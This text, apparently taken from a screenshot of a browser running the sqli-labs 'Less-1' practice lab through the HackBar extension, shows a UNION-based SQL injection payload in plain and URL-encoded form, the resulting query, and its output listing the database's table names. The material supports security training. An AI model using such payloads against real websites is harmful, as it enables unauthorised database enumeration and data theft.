 Less-1 **Error Based- String**
192.168.43.190:8011/sqli/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tab
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... (7条消息) Java 的内存... 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database(); -- -' LIMIT 0,1
正在讲话:
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.43.190:8011/sqli/Less-1/?id=-1%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database();%20--%20-
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"